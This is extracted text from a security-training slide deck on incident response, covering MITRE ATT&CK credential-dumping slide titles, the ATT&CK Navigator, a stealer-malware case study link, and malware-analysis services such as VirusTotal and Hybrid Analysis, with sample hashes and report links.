
Credential Access – OS Dumping

Slide 47

Credential Access – OS Dumping

Slide 48

Credential Access – OS Dumping

Slide 49
ATT&CK Navigator
https://mitre-attack.github.io/attack-navigator/
Visualize
A threat actor’s MO
The behavior of a specific tool
Generate a security exercise.

Slide 50

Case Study: Collector-stealer
https://www.virusbulletin.com/virusbulletin/2021/12/collector-stealer-russian-origin-credential-and-information-extractor/
Solid read, has an ATT&CK mapping at the end

Slide 51
Automatic Malware Analysis
Online (free/paid)
VirusTotal
Hybrid Analysis
CrowdStrike (add on to their solution)
On prem
Cuckoo (free)
FireEye AX
others

Slide 52

VirusTotal
https://www.virustotal.com

Slide 53
VirusTotal
Begun by Hispasec Sistemas in 2004
Acquired by Google in 2012
Aggregates AV products and online AV/URL scan engines to check uploaded files to see if they good/bad
For Incident Response this can rapidly help review potential malicious files and also show if your AV solution missed it
Researchers/AV vendors can get copies of uploaded files to review and make their products better.
Currently checks 68 different AV products, 66 different URL blacklists

Slide 54

VirusTotal
Sample: https://www.virustotal.com/#/file/e699336fb1620edc54621b6f2c7deae8aee01d39cb72809bd1ba6aa7dee2b9c8/detection

Slide 55

VirusTotal

Slide 56

VirusTotal – known binaries
https://www.virustotal.com/gui/file/840e1f9dc5a29bebf01626822d7390251e9cf05bb3560ba7b68bdb8a41cf08e3
If known good – saves an analyst a lot of time going down a dead end

Slide 57

Hybrid Analysis
https://www.hybrid-analysis.com/

Slide 58



Slide 59

Hybrid Analysis Sample
https://www.hybrid-analysis.com/sample/e699336fb1620edc54621b6f2c7deae8aee01d39cb72809bd1ba6aa7dee2b9c8?environmentId=120

Slide 60


Slide 61
